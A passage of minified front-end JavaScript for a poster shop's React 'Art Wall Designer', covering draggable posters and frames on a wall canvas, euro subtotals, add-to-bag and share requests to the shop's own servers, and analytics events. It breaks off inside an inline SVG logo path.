top-0 left-0 w-full h-full",children:(0,A.jsx)("img",{src:null==u||null===(l=u.selectedFrame)||void 0===l?void 0:l.selectedVariationImage,width:"landscape"===u.dimension?q:G,height:"landscape"===u.dimension?G:q,loading:"lazy",alt:"",className:"block pointer-events-none",style:{transform:"landscape"===u.dimension?"rotate(90deg) translate(-".concat((G-q)/2,"px, -").concat((G-q)/2,"px)"):"rotate(0deg)"}})})]}),(0,A.jsx)(i.M,{children:M&&(0,A.jsx)(o.E.div,{className:b()("absolute bottom-0 z-0",{"left-0":D},{"right-0":!D}),style:{padding:D?"0 ".concat(B,"px 0 0"):"0 0 0 ".concat(B,"px")},initial:{opacity:0,x:D?1.2*B*-1:1.2*B},animate:{opacity:1,x:D?1.5*B*-1:1.5*B},exit:{opacity:0,x:D?1.2*B*-1:1.2*B},transition:{type:"tween",ease:"easeInOut"},children:(0,A.jsxs)("div",{ref:P,className:"flex flex-col justify-center items-center bg-black rounded-md",style:{width:"28px",height:"60px"},children:[(0,A.jsx)("div",{className:"flex justify-center items-center pb-2 cursor-pointer",style:{padding:"6px 2px 8px 5px"},onClick:function(){return te(u)},children:(0,A.jsx)(s.G,{icon:["fal","edit"],className:"text-white text-xs"})}),(0,A.jsx)("div",{className:"flex justify-center items-center pt-2 cursor-pointer border-t border-solid border-gray-light",style:{padding:"8px 6px 6px"},onClick:function(){return f.updateArtWallProducts({product:u,artWallProducts:d,type:"remove",search:g}),jQuery.ajax(C.B7),void(v||f.setMinimizeArtWallProductSidebar(!0))},children:(0,A.jsx)(s.G,{icon:["fal","trash-alt"],className:"text-white text-xs"})})]})})})]})})),T=function(e){return{type:h.g1,artWallCanvasHeight:e}},z=function(e){return{type:h.ix,artWallCanvasWidth:e}},I=function(e){return{type:h.Ru,showEditRoomModal:e}},L=function(e){return{type:h.vK,artWallCanvasRef:e}},D=function(e){return{type:h.f7,showArtWallClearAllModal:e}};function R(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const _=(0,a.$j)((function(e){return{artWallProducts:e.artWall.artWallProducts,posterOnTop:e.artWall.posterOnTop,activeArtWallBackground:e.artWall.activeArtWallBackground}}),(function(e){var t={setArtWallCanvasHeight:T,updateArtWallProducts:u.Z,setShowEditRoomModal:I,setArtWallCanvasRef:L,setArtWallCanvasWidth:z,setShowArtWallClearAllModal:D};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t,r,a=e.artWallProducts,l=e.posterOnTop,c=e.actions,u=e.activeArtWallBackground,d=(t=(0,n.useState)(!1),r=2,function(e){if(Array.isArray(e))return e}(t)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(t,r)||function(e,t){if(e){if("string"==typeof e)return R(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?R(e,t):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),f=d[0],p=d[1],h=(0,n.useRef)(null);return(0,n.useEffect)((function(){c.setArtWallCanvasRef(h),c.setArtWallCanvasWidth(h.current.offsetWidth),c.setArtWallCanvasHeight(h.current.offsetHeight)}),[]),console.log("yololo",a.filter((function(e,t){return!(e.categorySlugs||(e.categories||[]).map((function(e){return e.slug}))).includes("frames")}))),(0,A.jsx)("div",{className:"relative w-full h-full z-0",children:(0,A.jsxs)(o.E.div,{id:"artwall-sc-container",ref:h,className:"h-full w-full",onHoverStart:function(){return p(!0)},onHoverEnd:function(){return p(!1)},children:[!(0,S.isEmpty)(u)&&(0,A.jsx)("img",{src:u.art_wall_wall_full_image_source[0],className:"absolute inset-0 h-full w-full select-none",style:{objectFit:"cover",objectPosition:"bottom"},draggable:!1}),(0,A.jsxs)(i.M,{children:[!(0,S.isEmpty)(a)&&a.filter((function(e,t){return!(e.categorySlugs||(e.categories||[]).map((function(e){return e.slug}))).includes("frames")})).map((function(e,t){return(0,A.jsx)(F,{index:t,artWallProduct:e,dragConstraints:h,isOnTop:e.uuid===l},e.uuid)})),f&&(0,A.jsxs)(o.E.div,{className:"absolute top-0 right-0 flex py-2 bg-tpc-light m-8 z-9999",style:{borderRadius:"4px"},initial:"initial",animate:"animate",exit:"exit",variants:m.qy,children:[(0,A.jsxs)("div",{className:"flex justify-center items-center cursor-pointer px-4 py-1 text-gray-light font-body-regular font-normal tracking-wide text-xs border-r border-solid border-gray-light",onClick:function(){return c.setShowEditRoomModal(!0)},children:[(0,A.jsx)(s.G,{icon:["fal","edit"],className:"text-gray-light text-xs mr-1",style:{marginBottom:"1px"}}),"Background"]}),(0,A.jsxs)("div",{className:"flex justify-center items-center cursor-pointer px-4 py-1 text-gray-light font-body-regular font-normal tracking-wide text-xs",onClick:function(){c.setShowArtWallClearAllModal(!0)},children:[(0,A.jsx)(s.G,{icon:["fal","trash-alt"],className:"text-gray-light text-xs mr-1",style:{marginBottom:"1px"}}),"Clear wall"]})]})]})]})})}));r(85827),r(5212),r(69826),r(41637),r(69600),r(32564);var B=r(60981),U=r(9669),Z=r.n(U);const G=function(e){return{type:h.Zw,showShareAndDownloadModal:e}},H=function(e){return{type:h._v,artWallShareableUrl:e}};r(41473);const V=function(e){return{type:h.Uq,artWallScreenshot:e}},q=function(e){return{type:h.XA,artWallScreenshotStatus:e}};var $=r(30634),Y=r(75917);function K(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function J(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?K(Object(r),!0).forEach((function(t){Q(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):K(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Q(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function X(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function ee(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){X(l,n,a,o,i,"next",e)}function i(e){X(l,n,a,o,i,"throw",e)}o(void 0)}))}}function te(e){return function(e){if(Array.isArray(e))return ae(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||ne(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function re(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||ne(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ne(e,t){if(e){if("string"==typeof e)return ae(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ae(e,t):void 0}}function ae(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const le=(0,a.$j)((function(e){return{artWallProducts:e.artWall.artWallProducts,artWallCanvasRef:e.artWall.artWallCanvasRef}}),(function(e){var t={updateArtWallProducts:u.Z,setShowArtWallClearAllModal:D,setShowShareAndDownloadModal:G,setArtWallScreenshot:V,setArtWallShareableUrl:H,setArtWallScreenshotStatus:q};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.artWallProducts,r=e.actions,a=e.artWallCanvasRef,l=re((0,n.useState)(!1),2),c=l[0],u=l[1],d=re((0,n.useState)(!1),2),f=d[0],p=d[1],h=re((0,n.useState)(!1),2),x=h[0],g=h[1],v=re((0,n.useState)(!1),2),y=v[0],b=v[1],w=re((0,n.useState)(0),2),j=w[0],P=w[1],k=re((0,n.useState)(0),2),N=k[0],E=k[1],O=re((0,n.useState)([]),2),M=O[0],F=O[1],T=re((0,n.useState)(!0),2),z=T[0],I=(T[1],re((0,n.useState)([]),2)),L=I[0],D=I[1],R=re((0,n.useState)(!1),2),_=R[0],U=R[1],G=re((0,n.useState)("Add to bag"),2),H=G[0],V=G[1],q=re((0,n.useState)("Proceed to checkout"),2),K=q[0],Q=(q[1],re((0,n.useState)(!1),2)),X=Q[0],ne=Q[1],ae=re((0,n.useState)(!1),2),le=ae[0],oe=ae[1],ie=re((0,n.useState)(!1),2),se=ie[0],ce=ie[1],ue=re((0,n.useState)(!1),2),de=ue[0],fe=ue[1],me=re((0,W.Z)(),2),pe=me[0],he=me[1],xe=re((0,W.Z)(),2),ge=xe[0],ve=xe[1],ye=re((0,W.Z)(),2),be=ye[0],we=ye[1];(0,n.useEffect)((function(){g(he.height),p(ve.height),b(we.height)}),[t,pe,ge,be]),(0,n.useEffect)((function(){(0,S.isEmpty)(t)&&c&&u(!1)}),[t]),(0,n.useEffect)((function(){var e=null==t?void 0:t.map((function(e){var t=e.id,r=e.price,n=e.selectedVariationId,a=e.selectedVariationPrice;return{id:n||t,price:a?parseInt(a):parseInt(r)}})),r=null==e?void 0:e.reduce((function(e,t){var r=t.price;return e+parseInt(r)}),0);if(P(r),null==t?void 0:t.some((function(e){var t=e.categories;return(e.categorySlugs||(t||[]).map((function(e){return e.slug}))).includes("frames")}))){var n=null==t?void 0:t.filter((function(e){var t=e.categories;return!(e.categorySlugs||(t||[]).map((function(e){return e.slug}))).includes("frames")})).map((function(e){var t=e.id,r=e.price,n=e.selectedVariationId,a=e.selectedVariationPrice;return{id:n||t,price:a?parseInt(a):parseInt(r)}})),a=null==n?void 0:n.reduce((function(e,t){var r=t.price;return e+parseInt(r)}),0);E(a)}else E(r)}),[t]),(0,n.useEffect)((function(){var e=z?null==t?void 0:t.map((function(e){var t=e.id,r=e.selectedVariationId,n=e.categories,a=e.categorySlugs,l=e.uuid,o=e.belongsTo;return(a||(n||[]).map((function(e){return e.slug}))).includes("frames")?"".concat(r||t,":1:").concat(o||l):"".concat(r||t,":1:").concat(l)})):t.filter((function(e){var t=e.categories;return!(e.categorySlugs||(t||[]).map((function(e){return e.slug}))).includes("frames")})).map((function(e){var t=e.id,r=e.selectedVariationId,n=e.uuid;return"".concat(r||t,":1:").concat(n)}));console.log("the art wall ids",e),F(e)}),[t,z]),(0,n.useEffect)((function(){if(!(0,S.isEmpty)(t)){var e=null==t?void 0:t.filter((function(e){var t=e.categories;return!(e.categorySlugs||(t||[]).map((function(e){return e.slug}))).includes("frames")})),r=null==t?void 0:t.filter((function(e){var t=e.categories;return(e.categorySlugs||(t||[]).map((function(e){return e.slug}))).includes("frames")})),n=e.map((function(e){return[e,r.find((function(t){return e.uuid===t.belongsTo}))].filter((function(e){return void 0!==e}))}));D(n),V("Add to bag"),U(!1),ne(!1)}}),[t]);var je=function(){if(!window.dataLayer)return null;var e=L.filter((function(e){var t=e[0];return t.selectedFrame&&!(0,S.isEmpty)(t.selectedFrame)})).map((function(e){var t,r,n=null===(t=e[0])||void 0===t?void 0:t.selectedFrame,a="variable"===n.type?null===(r=n.selectedSize)||void 0===r?void 0:r.name:"";return{name:n.post_title,id:n.id,value:n.price,listName:"Art Wall Designer",affiliation:"Art Wall Designer",quantity:1,currency:"EUR",artist:"",size:a,category:"Frame"}})),t=L.map((function(e){var t,r,n,a=e[0],l=(a.categorySlugs||(a.categories||[]).map((function(e){return e.slug}))).includes("frames")?"Frame":"Poster",o="variable"===a.type?null===(t=a.selectedSize)||void 0===t?void 0:t.name:"";return{name:a.post_title,id:a.id,value:a.price,listName:"Art Wall Designer",affiliation:"Art Wall Designer",quantity:1,currency:"EUR",artist:null==a||null===(r=a.artist)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.name,size:o,category:l}}));(0,Y.GA4AddToCart)({items:[].concat(te(t),te(e))})},Se=function(){var e=ee(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return console.log("buyArtWallUrl",M),console.log("test"),V("Adding"),e.prev=3,console.log("run AXISO for bag"),(t=new URLSearchParams).append("addToCart",encodeURIComponent(M.join(","))),t.append("tpcSource","awd"),e.next=10,Z()({method:"post",url:window.location.origin,data:t});case 10:V("Art wall added to bag"),U(!0),setTimeout((function(){V("View bag"),jQuery.ajax(C.B7),ne(!0),oe(!0),ce(!0),setTimeout((function(){oe(!1)}),1e4);try{je()}catch(e){console.error(e)}}),2500),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(3),console.log("error",e.t0);case 18:case"end":return e.stop()}}),e,null,[[3,15]])})));return function(){return e.apply(this,arguments)}}(),We=(0,n.useCallback)((function(){if(r.setShowShareAndDownloadModal(!0),null!==a.current){var e=function(){var e=ee(regeneratorRuntime.mark((function e(){var n,a,l,o,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=window.location.origin,e.next=3,Z().post("".concat(n,"/wp-json/tpc/v1/share-art-wall"),{art_wall_value:t});case 3:return a=e.sent,l=window.location.href,o="".concat(l,"?h=").concat(a.data),r.setArtWallShareableUrl(o),e.next=9,Z().post("https://share.theposterclub.com",{url:o});case 9:i=e.sent,r.setArtWallScreenshotStatus("done"),r.setArtWallScreenshot(i.data.file);case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e()}}),[a,t]);return(0,A.jsxs)(A.Fragment,{children:[(0,A.jsxs)(o.E.div,{ref:ge,className:"absolute top-full left-0 w-full z-50",animate:{y:c?f>=500?-500:-1*f:-x},transition:{type:"tween"},children:[(0,A.jsxs)("div",J(J({ref:pe,className:"flex items-center justify-between h-15 bg-tpc-light px-8 border-t border-b border-solid border-gray w-full ".concat((0,S.isEmpty)(t)?"cursor-default":"cursor-pointer")},!(0,S.isEmpty)(t)&&{onClick:function(){return u(!c)}}),{},{children:[(0,A.jsx)(i.M,{children:!c&&(0,A.jsx)(o.E.div,{className:"flex items-baseline",initial:"exit",animate:"animate",exit:"initial",variants:m.qy,children:(0,A.jsx)("p",{className:"font-body-regular text-black text-sm font-light mb-0",children:"Subtotal € ".concat((0,B.twoDigits)(parseInt(j)))})})}),(0,A.jsx)(i.M,{children:!(0,S.isEmpty)(t)&&(0,A.jsx)(o.E.div,{className:"ml-auto",initial:"exit",animate:"animate",exit:"initial",variants:m.qy,children:(0,A.jsxs)("button",{className:"font-display-regular text-sm text-black font-normal uppercase tracking-wide",children:[c?"Close":"Shop this art wall"," ",(0,A.jsx)(s.G,{icon:["fal",c?"chevron-up":"chevron-down"],className:"ml-3"})]})})})]})),!(0,S.isEmpty)(t)&&(0,A.jsxs)("div",{className:"flex",children:[(0,A.jsxs)("div",{className:"flex flex-col bg-white",style:{width:"70%",height:f<=y+60+55&&f>=500?"calc(500px - 60px)":"auto"},children:[(0,A.jsxs)("div",{className:"flex border-b border-solid border-gray bg-awd-dark items-center py-5 px-8",children:[(0,A.jsx)("p",{className:"font-display-regular text-sm text-black uppercase font-normal tracking-wide leading-none mb-0",style:{flex:2},children:"Your products"}),(0,A.jsx)("p",{className:"font-display-regular text-sm text-black uppercase font-normal tracking-wide leading-none mb-0",style:{flex:1},children:"Size"}),(0,A.jsx)("p",{className:"font-display-regular text-sm text-black uppercase font-normal tracking-wide leading-none mb-0",style:{flex:1.5},children:"Type"}),(0,A.jsx)("p",{className:"font-display-regular text-sm text-black uppercase font-normal tracking-wide leading-none mb-0 text-right",style:{flex:.5},children:"Price"})]}),(0,A.jsx)("div",{ref:be,className:"bg-white overflow-y-auto",children:L.map((function(e,t){return(0,A.jsx)("div",{className:"border-b border-solid border-gray py-3 px-8 relative",children:e.map((function(t){var r,n=t.post_title,a=t.artist,l=t.selectedSize,o=t.price,i=t.selectedVariationPrice,s=t.categories,c=t.categorySlugs,u=t.color,d=t.uuid,f=(c||(s||[]).map((function(e){return e.slug}))).includes("frames");return(0,A.jsx)("div",{children:(0,A.jsxs)("div",{className:"flex items-center ".concat(f?"mt-5":"mt-0"," ").concat(f&&2===e.length?"border-l border-solid border-black pl-3":"border-none pl-0"),children:[(0,A.jsxs)("div",{style:{flex:2},className:"".concat(f&&2===e.length?"-mr-3":"mr-0"),children:[(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal leading-none mb-0",children:n}),(0,A.jsx)("div",{className:"flex mt-2",children:f?(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal leading-none mr-4 mb-0",children:null===(r=u[0])||void 0===r?void 0:r.name}):(0,S.isEmpty)(a)?(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal leading-none mr-4 mb-0",children:"Unknown Artist"}):a.map((function(e,t){return(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal leading-none mr-4 mb-0",children:e.name},t)}))})]}),(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal leading-none mb-0",style:{flex:1},children:(null==l?void 0:l.name)||""}),(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal leading-none mb-0",style:{flex:1.5},children:f?"Frames":"Art Print"}),(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal leading-none mb-0 text-right ",style:{flex:.5},children:"€ ".concat(i?(0,B.twoDigits)(parseInt(i)):(0,B.twoDigits)(parseInt(o)))})]})},d)}))},t)}))})]}),(0,A.jsx)("div",{className:"bg-tpc-light border-l border-solid border-gray p-8 flex items-center",style:{width:"30%"},children:(0,A.jsxs)("div",{className:"w-full",children:[(0,A.jsxs)("p",{className:"font-body-regular text-lg font-normal text-black leading-none text-center",children:["Subtotal:"," ","€ ".concat((0,B.twoDigits)(parseInt(z?j:N)))]}),(0,A.jsxs)("div",{className:"mt-5",children:[(0,A.jsx)("button",{className:"bg-black text-tpc-light h-10 flex justify-center items-center w-full rounded-none font-display-bold font-normal text-sm hover:text-tpc-light cursor-pointer uppercase tracking-widest",onClick:function(){return console.log("trigger add to bag"),void(X?window.location.href="".concat(window.location.origin,"/cart"):Se())},children:H}),(0,A.jsxs)($.fC,{open,onOpenChange:function(e){return fe(e)},children:[(0,A.jsx)($.xz,{asChild:!0,onMouseDown:function(e){return e.preventDefault()},onClick:function(){return fe(!0)},children:(0,A.jsx)("button",{className:"border border-solid h-10 flex justify-center items-center w-full rounded-none font-display-bold font-normal text-sm cursor-pointer uppercase tracking-widest mt-3 ".concat(count<1&&!se?"text-gray border-gray":"text-black border-black"),onClick:function(){count<1&&!se||(window.location.href="".concat(window.location.origin,"/checkout"))},children:K})}),(0,A.jsx)(i.M,{children:de&&count<1&&!se&&(0,A.jsx)($.VY,{asChild:!0,side:"left",sideOffset:12,children:(0,A.jsx)(o.E.p,{initial:"initial",animate:"animate",exit:"exit",variants:m.qy,className:"bg-black text-white font-display-regular font-normal text-xxs tracking-wider px-4 py-2 rounded-md",children:"Bag is empty"})})})]}),(0,A.jsx)(i.M,{children:_&&(0,A.jsxs)(o.E.div,{className:"mt-4 flex gap-4 justify-center",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{type:"tween"},children:[(0,A.jsx)("button",{className:"font-body-regular font-normal text-sm underline text-black",onClick:function(){return We()},children:"Share"}),(0,A.jsx)("button",{className:"font-body-regular font-normal text-sm underline text-black",onClick:function(){r.setShowArtWallClearAllModal(!0)},children:"Clear wall"})]})})]})]})})]})]}),(0,A.jsx)(i.M,{children:le&&(0,A.jsx)(o.E.div,{className:"bg-bag border border-solid border-bag-dark fixed left-1/2 transform -translate-x-1/2 top-12 rounded z-50 py-2 px-18",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{type:"tween"},children:(0,A.jsxs)("p",{className:"text-bag-darker mb-0 font-body-regular font-normal text-sm",children:["Art wall added to"," ",(0,A.jsx)("a",{href:"/cart",className:"underline text-black",children:"bag"})]})})})]})})),oe=function(e){return{type:h.$Z,showArtWallCloseModal:e}};var ie=r(67070),se=r(48583),ce=function(){return(0,A.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 147 20",width:"190",height:"26",children:(0,A.jsx)("path",{d:"M4.63749994,12.3436499 L4.63749994,6.93445973 L7.81954165,6.97761399 C8.06449882,6.82539715 8.10932758,5.75674078 7.86437041,5.51664618 L4.63749994,5.7128019 L4.70394257,2.9422985 C4.63749994,2.79008166 3.81377141,2.76811222 3.70250001,2.9422985 C2.92360024,4.36011205 1.56672963,5.55980044 0.141815352,6.03998964 C-0.0358986759,6.12708278 -0.0583130578,6.86855141 0.141815352,6.97761399 L1.49948648,6.97761399 L1.32177245,13.2161505 C1.32177245,14.9831213 2.72347183,16.0957165 4.6823287,16.0957165 C6.55152805,16.0957165 8.06449882,14.8301198 8.6208558,13.2600894 C8.70971281,12.8450239 8.15335583,12.5617751 7.84195603,12.8238391 C7.3528422,13.6963397 6.70682769,14.0235275 6.0616137,14.0235275 C5.23868568,14.0235275 4.63749994,13.4562451 4.63749994,12.3436499 L4.63749994,12.3436499 Z M13.5119941,8.15533294 C13.9570797,7.58883522 14.6030942,7.23967803 15.2923365,7.23967803 C16.293779,7.23967803 16.8277216,7.89405352 16.8277216,9.00664877 L16.8277216,14.8301198 L15.7150077,15.0262755 C15.5821224,15.179277 15.5821224,15.7465593 15.7150077,15.8775914 L21.3898488,15.8775914 C21.5235346,15.7465593 21.5235346,15.179277 21.3898488,15.0262755 L20.255521,14.8301198 L20.255521,8.3734581 C20.255521,6.34520794 19.0315357,5.167489 17.3624647,5.167489 C15.648565,5.167489 14.2908939,6.41111627 13.5119941,7.52292689 L13.5119941,0.106671392 C13.3566945,-0.0463300705 12.7779231,-0.0243606297 12.6666517,0.106671392 C11.976609,0.695923178 10.3747812,1.32832922 8.74973849,1.5025155 C8.59443885,1.56842383 8.54961009,2.17886043 8.74973849,2.26595357 C9.8184242,2.72417333 10.0849952,2.8771748 10.0849952,3.37854882 L10.0849952,14.8301198 L8.97228129,15.0262755 C8.83859551,15.179277 8.83859551,15.7465593 8.97228129,15.8775914 L14.6247081,15.8775914 C14.7808082,15.7465593 14.7808082,15.179277 14.6247081,15.0262755 L13.5119941,14.8301198 L13.5119941,8.15533294 Z M32.0030586,12.2565568 C31.9806443,11.9513385 31.5355587,11.798337 31.2465732,11.9513385 C30.5565305,13.1290574 29.6215306,13.4993994 28.442374,13.4993994 C26.7957174,13.4993994 25.2819461,12.3656193 25.1266465,10.0753051 L31.8245441,10.0753051 C32.1367444,7.43583375 30.6229731,5.167489 27.507374,5.167489 C24.4366037,5.167489 22.1887614,7.95917722 22.1887614,10.8818975 C22.1887614,13.9795886 24.391775,16.0957165 27.3072456,16.0957165 C29.8440734,16.0957165 31.5579731,14.3719001 32.0030586,12.2565568 L32.0030586,12.2565568 Z M27.3072456,6.21417592 C28.620088,6.21417592 28.9314878,7.67592836 28.7761882,9.00664877 L25.1266465,9.07177247 C25.2819461,7.26164747 26.128089,6.21417592 27.3072456,6.21417592 L27.3072456,6.21417592 Z M40.8375271,7.54489633 L40.8815554,5.23261269 C40.7262557,5.08039586 40.12507,5.1023653 40.0137986,5.23261269 C39.3237558,5.82186448 37.7443424,6.45427053 36.0968854,6.62924143 C35.9415857,6.69436513 35.9191713,7.28283229 36.0968854,7.37071005 C37.1879855,7.85011464 37.4105283,8.0031161 37.4105283,8.50449012 L37.4105283,18.9752825 L36.2978143,19.1494688 C36.1641285,19.3024703 36.1641285,19.868968 36.2978143,20 L42.6178695,20 C42.7507547,19.868968 42.7507547,19.3024703 42.6178695,19.1494688 L40.8375271,18.9752825 L40.8375271,15.3754327 C41.3938841,15.8556219 42.1279551,16.0957165 42.9957119,16.0957165 C45.933597,16.0957165 48.3815677,13.739494 48.3815677,10.0313663 C48.3815677,7.26164747 46.8461825,5.167489 44.353383,5.167489 C42.8179979,5.167489 41.415498,6.34520794 40.8375271,7.54489633 L40.8375271,7.54489633 Z M40.8375271,8.17730238 C41.1929552,7.58883522 41.8389697,7.10864601 42.6394833,7.10864601 C44.0419832,7.10864601 44.8649112,8.59158326 44.8649112,11.0348989 C44.8649112,13.4993994 43.7746117,14.9831213 42.5065981,14.9831213 C41.7717266,14.9831213 41.1040982,14.3938695 40.8375271,13.3471826 L40.8375271,8.17730238 Z M49.6119571,10.6425875 C49.6119571,13.6304314 52.0375134,16.0957165 55.0642555,16.0957165 C58.1126114,16.0957165 60.5381678,13.6304314 60.5381678,10.6425875 C60.5381678,7.63198948 58.1126114,5.167489 55.0642555,5.167489 C52.0375134,5.167489 49.6119571,7.63198948 49.6119571,10.6425875 L49.6119571,10.6425875 Z M53.2839132,10.6425875 C53.2839132,7.89405352 53.5504842,6.28008425 55.0642555,6.28008425 C56.5996407,6.28008425 56.8662117,7.89405352 56.8662117,10.6425875 C56.8662117,13.369152 56.5996407,14.9831213 55.0642555,14.9831213 C53.5504842,14.9831213 53.2839132,13.369152 53.2839132,10.6425875 L53.2839132,10.6425875 Z M65.9080132,15.0262755 C64.5951709,15.0262755 63.5713139,14.0666817 62.4145717,11.8203064 C62.1247858,11.6892744 61.6132576,11.9513385 61.5908432,12.1906484 L62.0167164,15.0176447 L62.0359288,15.0262755 C62.9036856,15.680651 64.3950425,16.0957165 65.8863994,16.0957165 C68.3783983,16.0957165 70.4261122,14.5249015 70.4261122,12.4966514 C70.4261122,8.85364731 64.8625424,9.48605335 64.8625424,7.45780319 C64.8625424,6.71633457 65.4188994,6.2581148 66.2866562,6.2581148 C67.5330559,6.2581148 68.6681843,7.43583375 69.3574265,8.94074045 C69.5583554,9.13689617 70.2035694,8.94074045 70.181155,8.67946103 L69.7768956,6.25497631 L69.7584838,6.23614536 C69.2021269,5.7128019 67.8444557,5.167489 66.420342,5.167489 C64.2389423,5.167489 62.2144433,6.60727199 62.2144433,8.59158326 C62.2144433,12.3216805 67.5330559,11.4060255 67.5330559,13.6304314 C67.5330559,14.4809626 66.8205988,15.0262755 65.9080132,15.0262755 L65.9080132,15.0262755 Z M90.34049,12.2565568 C90.3180756,11.9513385 89.87299,11.798337 89.5840046,11.9513385 C88.8939618,13.1290574 87.9589619,13.4993994 86.7798053,13.4993994 C85.1331488,13.4993994 83.620178,12.3656193 83.4640778,10.0753051 L90.1627759,10.0753051 C90.4741757,7.43583375 88.9604045,5.167489 85.8448054,5.167489 C82.7740351,5.167489 80.5261928,7.95917722 80.5261928,10.8818975 C80.5261928,13.9795886 82.7300068,16.0957165 85.644677,16.0957165 C88.1815047,16.0957165 89.8954044,14.3719001 90.34049,12.2565568 L90.34049,12.2565568 Z M85.644677,6.21417592 C86.9575193,6.21417592 87.2697196,7.67592836 87.1136195,9.00664877 L83.4640778,9.07177247 C83.620178,7.26164747 84.4655204,6.21417592 85.644677,6.21417592 L85.644677,6.21417592 Z M96.0481522,5.23261269 C95.8928526,5.08039586 95.2916668,5.1023653 95.1803954,5.23261269 C94.4903527,5.82186448 92.9109393,6.45427053 91.2642827,6.62924143 C91.1081825,6.69436513 91.0857682,7.28283229 91.2642827,7.37071005 C92.3545823,7.85011464 92.5771251,8.0031161 92.5771251,8.50449012 L92.5771251,14.8301198 L91.4644111,15.0262755 C91.3307253,15.179277 91.3307253,15.7465593 91.4644111,15.8775914 L97.6956093,15.8775914 C97.8284945,15.7465593 97.8284945,15.179277 97.6956093,15.0262755 L96.0041239,14.8301198 L96.0041239,8.70064584 C96.5380665,7.89405352 97.1608662,7.26164747 97.5170947,7.26164747 C97.7396375,7.26164747 97.8509089,7.37071005 97.9181521,7.74105206 C98.0734517,8.48252068 98.6522231,8.91877101 99.4311228,8.91877101 C100.387737,8.91877101 101.189051,8.19927182 101.189051,7.10864601 C101.189051,6.0180202 100.521422,5.167489 99.2534088,5.167489 C98.0734517,5.167489 96.8942951,6.19299111 96.0041239,7.8281452 L96.0481522,5.23261269 Z M110.423776,6.34520794 C111.247505,6.34520794 111.737419,6.73751939 111.737419,7.23967803 C111.737419,7.6978978 110.735976,7.6978978 110.735976,8.89758619 C110.735976,9.66102425 111.358776,10.227522 112.182505,10.227522 C113.205561,10.227522 113.962847,9.48605335 113.962847,8.28636496 C113.962847,6.47623997 112.493904,5.167489 110.268476,5.167489 C106.819063,5.167489 104.415921,7.89405352 104.415921,10.9478058 C104.415921,14.0447123 106.574106,16.0957165 109.511991,16.0957165 C112.026404,16.0957165 113.740304,14.3067764 114.18539,12.2345873 C114.162975,11.929369 113.71789,11.7763675 113.428104,11.929369 C112.738862,13.0851185 111.803862,13.5433383 110.624705,13.5433383 C108.910805,13.5433383 107.397835,12.299711 107.397835,9.92230367 C107.397835,7.7630215 108.821948,6.34520794 110.423776,6.34520794 L110.423776,6.34520794 Z M120.729589,15.8775914 